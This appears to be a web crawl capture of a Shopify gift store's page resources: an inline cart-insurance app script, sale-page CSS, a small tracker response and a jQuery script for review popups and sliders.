  set('--ssp_consent_popup_border_color', consentPopup?.border?.border_color);
  set('--ssp_consent_popup_margin', consentPopup?.spacing?.margin, 'px');
  set('--ssp_consent_popup_padding', consentPopup?.spacing?.padding, 'px');
 
  const consentPopupContent = consentPopup?.text;
  set('--ssp_consent_popup_title_font_size', consentPopupContent?.title?.font_size, 'px');
  set('--ssp_consent_popup_title_font_weight', consentPopupContent?.title?.font_weight);
  set('--ssp_consent_popup_title_font_color', consentPopupContent?.title?.font_color);
  set('--ssp_consent_popup_subtitle_font_size', consentPopupContent?.subtitle?.font_size, 'px');
  set('--ssp_consent_popup_subtitle_font_weight', consentPopupContent?.subtitle?.font_weight);
  set('--ssp_consent_popup_subtitle_font_color', consentPopupContent?.subtitle?.font_color);
</script>
 
<style>
  .simply-insurance {
    display: none;
  }
</style>
 




<script src="https://cdn.shopify.com/s/files/1/1905/9639/files/simply-insurance_1ad2a101-b78d-422a-a366-557cbaa6f53a.js?v=1757939546" type="text/javascript" defer="defer"></script>
 
<script>
  if(Shopify.currency && Shopify.currency.rate){
      simplyInsurance.insurancePlan.planArray.forEach(function(p){
          p.insurance_plan_amount = (p.insurance_plan_amount * Shopify.currency.rate).toFixed(2);
          p.max_order_price = (p.max_order_price * Shopify.currency.rate).toFixed(2);
          p.min_order_price = (p.min_order_price * Shopify.currency.rate).toFixed(2);
      })
    }
 
    simplyInsurance.getSectionInnerHTML = function(html, selector = '.shopify-section') {
      let newHTML = new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
      let isDawnCartEmpty = newHTML.querySelector('cart-drawer-items')?.classList.contains('is-empty')
 
      let dawnSideCart = document.querySelector('cart-drawer')
      if(isDawnCartEmpty){
        if(!dawnSideCart?.classList.contains('is-empty')){
          dawnSideCart?.classList.add('is-empty')
        }
      }
 
      return newHTML?.innerHTML;
    }
 
    simplyInsurance.getSectionsToRender = function() {
      return [
        {
          id: 'cart-drawer',
          section: 'cart-drawer',
          selector: '#CartDrawer'
        },
        {
            id: 'cart-icon-bubble',
            section: 'cart-icon-bubble',
          },
          {
            id: 'free-shipping-notice',
            section: 'free-shipping-notice',
            selector: '.free-shipping-notice'
          }
      ];
    }
 
    simplyInsurance.getSectionDOM = function(html, selector = '.shopify-section') {
      return new DOMParser().parseFromString(html, 'text/html').querySelector(selector);
    }
 
    simplyInsurance.renderContents = function(parsedState) {
      simplyInsurance.getSectionsToRender().forEach((section => {
        const sectionElement = section.selector
          ? document.querySelector(section.selector)
          : document.getElementById(section.id);
        if(sectionElement && typeof sectionElement !== "undefined"){
          sectionElement.innerHTML = simplyInsurance.getSectionInnerHTML(parsedState[section.id], section.selector);
        }
      }));
    }
    simplyInsurance.updateSideCartforDawnBasedTheme = function() {
      const sections = this.getSectionsToRender().map((section) => section.section);
      fetch(window.Shopify.routes.root + "?sections="+sections).then(res => res.json()).then((state) => {
        simplyInsurance.renderContents(state);
      });
    }
 
 
    simplyInsurance.cartModificationCallback = function(changeType) {
      document.dispatchEvent(new CustomEvent("ssp:cart:update"));
    }
    simplyInsurance.mode = 1;
    
    simplyInsurance.cartPageRefresh = false;
    simplyInsurance.cartReload = function(changeType) {
      switch (changeType) {
        case 0:
          { // insurance added
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
        case 1:
          { // insurance removed
            simplyInsurance.cartModificationCallback(changeType);
            break;
          }
      }
    }
 
    simplyInsurance.toggleUncheck = function() {
      document.body.dispatchEvent(new Event("si.toggle.uncheck"));
    }
 
    
    window.SLIDECART_UPDATED = function(cart) {
 
  // Fires whenevr slide cart has updated
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
  // Sticky Cart & Slide Cart - heysenior
    window.HS_SLIDE_CART_UPDATED = function(cart) {
 
  // Runs every time the slider cart is updated.
      try {
        if (simplyInsurance && typeof simplyInsurance !== "undefined")
          simplyInsurance.loadApp();
      } catch (e) {
        console.log(e);
      }
    }
 
 
 
    document.addEventListener('ssp:cart:update', function(event) {
 
      
        window.simplyInsurance.loadApp()
      
 
      // si-cart refresh
      if(window.reRenderSiCart){
        window.reRenderSiCart();
      }
 
      console.log('ssp:cart:update', event.detail);
       
 
      if(simplyInsurance.cartPageRefresh){
        location.reload();
      }
 
  // Sticky Cart & Slide Cart - heysenior
      if (typeof(window.HS_SLIDE_CART_UPDATE) === 'function') {
        window.HS_SLIDE_CART_UPDATE(function() {});
      }
 
  // Icart upsell
      if (typeof prepareDataForDisplayWidgetByRule !== "undefined" && prepareDataForDisplayWidgetByRule) {
        prepareDataForDisplayWidgetByRule();
      }
 
      
      if (typeof(window.SLIDECART_UPDATE) === 'function') {
        window.SLIDECART_UPDATE(function() {});
      }
      document.documentElement.dispatchEvent(new CustomEvent('cart:refresh', {
        bubbles: true // same code for prestige theme
      }));
 
      if (typeof(theme) !== 'undefined' && theme != null) {
        if (typeof theme.cart !== 'undefined' && theme.cart != null) {
          if (typeof(theme.cart.updateAllHtml) === 'function') {
            theme.cart.updateAllHtml();
          }
          if (typeof(theme.cart.updateTotals) === 'function') {
            theme.cart.updateTotals();
          }
        }
        if (typeof(theme.jQuery) !== 'undefined' && theme.jQuery != null) {
          theme.jQuery("body").trigger("added.ajaxProduct")
        }
      }
 
      // added update event for Horizon theme
      try {
        import('@theme/events').then(({ CartUpdateEvent }) => {
          fetch('/cart.js')
            .then(res => res.json())
            .then(cart => {
              const event = new CartUpdateEvent(cart, 'manual-trigger', {
                itemCount: cart.item_count,
                source: 'fad-refresh',
                sections: {}
              });
              document.dispatchEvent(event);
              window.simplyInsurance?.loadApp?.();
            });
        }).catch(() => {
          // Silently ignore if module not found
        });
      } catch (e) {
        // Silently ignore if import throws
      }
      document.body.dispatchEvent(new CustomEvent("cart:refresh"));
      document.body.dispatchEvent(new CustomEvent("added.ajaxProduct"));
      document.dispatchEvent(new CustomEvent('cart:build'));
      simplyInsurance.updateSideCartforDawnBasedTheme();
      document.dispatchEvent(new CustomEvent('dispatch:cart-drawer:refresh'));
    });
 
 
    
 
    document.addEventListener('rebuy:smartcart.show', function(event) {
      console.log('rebuy:smartcart.show event', event.detail);
      window.HS_SLIDE_CART_UPDATED();
    });
    document.addEventListener('rebuy:smartcart.product-removed', function(event) {
      console.log('rebuy:smartcart.product-removed event', event.detail);
      if (event.detail.product.vendor == "SimplyInsurance") {
        simplyInsurance.toggleUncheck();
      } else {
        window.HS_SLIDE_CART_UPDATED();
      }
    });
 
    // Keyboard Event Listeners for Toggle and Tooltip
 
    document.addEventListener('keydown', function(e) {
      const switchElement = document.querySelector('.switch');
      const tooltipElement = document.querySelector('.tooltipCstm');
 
      // Toggle the switch when 'Enter' key is pressed
      if (e.key === 'Enter') {
        if (document.activeElement === switchElement || switchElement.contains(document.activeElement)) {
          const checkbox = document.querySelector('.cart-insurance-input');
          checkbox.checked = !checkbox.checked;
          // Trigger the input change event to toggle the switch visually
          checkbox.dispatchEvent(new Event('change'));
        }
      }
    });
</script>
 
 
</div></body>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/natioalbossdaysale-style.css?v=54325734353772361241760960056
body_size: 632
content:
.section-collection-intro-product .section-header{text-align:left}.section-collection-intro-product{position:relative;padding-top:30px;padding-bottom:10px}.cintro-product-uniform{display:flex;flex-wrap:wrap;gap:15px;margin-bottom:30px}.cintro-product-uniform .cintro-p-left{flex:0 0 auto;width:calc(33% - 7.5px)}.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(67% - 7.5px)}.cintro-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cintropr-flex{display:flex;flex-wrap:wrap;gap:15px}.cintropr-flex .cintropr-item:first-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(2){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:nth-child(3){flex:0 0 auto;width:calc(62% - 7.5px)}.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:calc(38% - 7.5px)}.cintro-p-left .cintropr-box{position:relative;height:100%}.cintro-p-left .cintropr-item{height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;height:100%}.cintro-p-left .cintropr-box .cintro-pr-thubnial img{width:100%;height:100%;object-fit:cover;object-position:top left}.cintro-p-right .cintropr-box{position:relative;min-height:320px}.cintro-p-right .cintropr-box .cintro-pr-thubnial{position:absolute;top:0;left:0;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link{display:block;width:100%;height:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial img{display:block;width:100%;height:100%;object-fit:cover;object-position:top left}.cintropr-box .cintro-pr-info{position:absolute;bottom:30px;left:0;width:100%;height:auto;padding:15px;text-align:center}.cintro-pr-info .cintro-pr-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}@media only screen and (max-width: 1099px){.cintro-p-right .cintropr-box{min-height:270px}}@media only screen and (max-width: 979px){.cintro-p-right .cintropr-box{min-height:240px}.cintro-pr-info .cintro-pr-btn{padding:9px 20px 10px;font-size:13px}}@media only screen and (max-width: 849px){.cintro-p-right .cintropr-box{min-height:210px}}@media only screen and (max-width: 769px){.cintro-product-wrapper .grid-uniform .grid__item.grid-product{width:50%}}@media only screen and (max-width: 767px){.section-collection-intro-product{padding-top:10px;padding-bottom:0}.section-collection-intro-product .section-header{margin-bottom:10px}.cintro-product-wrapper{padding:10px 0}}@media (min-width: 770px){.cintro-product-uniform.cpu-mv{display:none}}@media (max-width: 769px){.cintro-product-uniform{margin-bottom:15px}.cintro-product-uniform.cpu-dv{display:none}.cintro-product-uniform .cintro-p-left,.cintro-product-uniform .cintro-p-right{flex:0 0 auto;width:calc(50% - 7.5px)}.cintropr-flex .cintropr-item:first-child,.cintropr-flex .cintropr-item:nth-child(2),.cintropr-flex .cintropr-item:last-child{flex:0 0 auto;width:100%}.cintro-p-right .cintropr-box .cintro-pr-thubnial,.cintro-p-left .cintropr-box .cintro-pr-thubnial{position:relative}.cpu-mv-1 .cintro-p-left .cintropr-item{height:auto}.cintro-p-left .cintropr-box .cintro-pr-thubnial img,.cintro-p-right .cintropr-box .cintro-pr-thubnial img{border-radius:0;display:block}.cpu-mv-1 .cintro-p-left .cintropr-item,.cpu-mv-1 .cintro-p-left .cintropr-box,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{height:auto}.cpu-mv-1 .cintro-p-right .cintropr-box{min-height:unset}.cpu-mv-1 .cintro-p-right .cintropr-item,.cpu-mv-1 .cintro-p-right .cintropr-box,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial .cintro-pr-link,.cpu-mv-1 .cintro-p-right .cintropr-box .cintro-pr-thubnial img{height:auto}.cintropr-flex{gap:15px}.cintro-p-left .cintropr-item+.cintropr-item{margin-top:15px}.cintro-product-uniform .cintro-p-right .cintropr-item:not(:last-child){margin-bottom:15px}}@media only screen and (max-width: 769px){.cpu-mv-1 .cintro-p-left .cintro-pr-link{position:relative;padding-top:80%}.cpu-mv-1 .cintro-p-left .cintropr-box .cintro-pr-thubnial img{position:absolute;top:0;left:0;height:100%;width:100%;object-fit:cover}.cpu-mv-1 .cintro-p-left .cintropr-item:nth-child(1) .cintro-pr-link{padding-top:184%}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item{height:auto}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-left .cintropr-item .cintropr-box{height:auto;padding-top:80%}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintro-pr-thubnial{position:absolute}.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{min-height:unset;padding-top:calc(80% + 30px);margin-top:-30px}}@media only screen and (max-width: 575px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 15px);margin-top:-15px}.cintropr-box .cintro-pr-info{bottom:0;padding:8px}.cintro-pr-info .cintro-pr-btn{padding:5px 10px;font-size:11px}}@media only screen and (max-width: 479px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 10px);margin-top:-10px}}@media only screen and (max-width: 379px){.cpu-mv.cpu-mv-2 .cintro-p-right .cintropr-item .cintropr-box{padding-top:calc(80% + 2px);margin-top:-2px}}.cintro-product-wrapper .grid-uniform{row-gap:15px;margin:0 0 0 -15px}.cintro-product-wrapper .grid-uniform .grid__item.grid-product{float:none;flex:0 0 auto;padding-left:15px}.cintro-product-wrapper .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cintro-product-wrapper .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.section-collection-with-product{position:relative;padding-top:30px;padding-bottom:0}.section-collection-with-product .section-header{text-align:left}.cwp-product-wrapper{padding:35px 0;position:relative;background-color:#faeeff}.cwpgrid{position:relative}.cwpgrid>.cwp-grid{display:flex;flex-wrap:wrap;gap:unset;justify-content:space-between}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:15px}.cwpgrid>.cwp-grid .cwpcp-item{flex:0 0 auto;width:calc(39% + -0px)}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:calc(61% + -0px);margin:0 0 0 -15px;row-gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:33.333%;padding-left:15px;float:none}.cwpgrid>.cwp-grid .grid-uniform .grid-product__wrapper{text-align:center;border-radius:3px;background-color:#fff;height:100%;padding:8px}.cwpgrid>.cwp-grid .grid-uniform .grid-product__meta .grid-product__title{font-size:14px}.cwpcp-box{position:relative}.cwpcp-box{height:100%}.cwpcp-box .cwpcp-link{display:block;height:100%}.cwpcp-box .cwpcp-link:hover{opacity:1}.cwpcp-box .cwpcp-link .cwpcp-thubnial{height:100%;position:relative}.cwpcp-box .cwpcp-link .cwpcp-thubnial>img{display:block;width:100%;height:100%;object-fit:cover;object-position:center}.cwpcp-box .cwpcp-info{position:absolute;top:0;left:0;width:100%;padding:15px}.cwpcp-box .cwpcp-button{position:absolute;bottom:0;left:0;width:100%;padding:15px 15px 30px;text-align:center}.cwpcp-btn{background:#0000004d;border-radius:12px;padding:9px 30px 10px;color:#fff;font-size:15px;text-transform:uppercase;font-weight:600}.cwpcp-bedge{background:#246ff5;font-size:12px;width:40px;height:19px;text-align:center;line-height:18px;display:inline-block;color:#fff}.cwpcp-title{margin:15px 0 5px;font-size:28px;font-weight:700}.cwpcp-label{font-size:21px}.cwpcp-price{font-weight:700;color:#fc2956;font-size:36px}.cwpcp-box .cwpcp-link:hover .cwpcp-thubnial{opacity:.7}@media (max-width: 769px){.cwpgrid>.cwp-grid .cwpcp-item,.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{flex:0 0 auto;width:100%}.cwpgrid>.cwp-grid+.cwp-grid{margin-top:0}.cwpgrid>.cwp-grid{gap:15px}.cwpgrid>.cwp-grid .cwp-grid-uniform.grid-uniform{column-gap:15px;margin:0}.cwpgrid>.cwp-grid .cwp-grid-uniform .grid__item.grid-product{width:calc(50% - 7.5px);padding-left:0}}@media only screen and (max-width: 767px){.section-collection-with-product{padding-top:10px}.section-collection-with-product .section-header{margin-bottom:10px}.section-collection-with-product .cintro-product-wrapper{padding:10px 0}}@media (min-width: 575px){.cwpcp-box .cwpcp-title{font-size:25px}.cwpcp-box .cwpcp-label{font-size:18px}.cwpcp-box .cwpcp-price{font-size:28px}.cwpcp-box .cwpcp-btn{font-size:13px}}
/*# sourceMappingURL=/cdn/shop/t/82/assets/natioalbossdaysale-style.css.map?v=54325734353772361241760960056 */


--- FILE ---
content_type: application/x-javascript; charset=utf-8
request_url: https://us03.dwcheck.cn/lockview/Judge.aspx?a=LK5331887&f=www.bobblegifts.com&b=0&l=en-us@posix&d=&o=&s=&r=42970
body_size: 81
content:
lk2('0%3b42951')

--- FILE ---
content_type: text/javascript
request_url: https://www.bobblegifts.com/cdn/shop/t/82/assets/custom.js?v=168174319406855164791760960056
body_size: -275
content:
$(document).ready(function(){$("body").on("click",".home_customer_review",function(){var $this=$(this),ratting="";$(".popup_img").attr("src",$this.attr("data-image")),$(".popup_title").text($this.attr("data-title")),$(".popup_comment").text($this.attr("data-content")),$(".product_image").attr("src",$this.attr("data-product_img")),$(".product_title").text($this.attr("data-product_title")),$(".product_link").attr("href",$this.attr("data-product_url"));for(var i=0;i<$this.attr("data-rating");i++)ratting+='<i class="fa fa-star"></i>';$(".popup_ratting").html(ratting),$(".custom-model-main").addClass("model-open")}),$(".Click-here").on("click",function(){$(".custom-model-main").addClass("model-open")}),$(".close-btn, .bg-overlay").click(function(){$(".custom-model-main").removeClass("model-open")}),$(".bossdaysale_target").on("click",function(){$(".bossdaysale_target").removeClass("active"),$(this).addClass("active")}),$(".review_btn").click(function(){$(this).hide(),$(".home_customer_review").removeClass("hide-review"),$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(function(){$(".home_review_main").masonry({itemSelector:".home_customer_review"})}),$(".bossdaysale_target").click(function(){var target_id=$(this).attr("data-target");$("html, body").animate({scrollTop:$("#"+target_id).offset().top-100},2e3)}),$(".slider_link").slick({dots:!1,infinite:!1,speed:300,slidesToShow:6,slidesToScroll:1,responsive:[{breakpoint:1024,settings:{slidesToShow:3,slidesToScroll:3,infinite:!0,dots:!0}},{breakpoint:600,settings:{slidesToShow:3,slidesToScroll:3}},{breakpoint:480,settings:{slidesToShow:3,slidesToScroll:3}}]})});
//# sourceMappingURL=/cdn/shop/t/82/assets/custom.js.map?v=168174319406855164791760960056
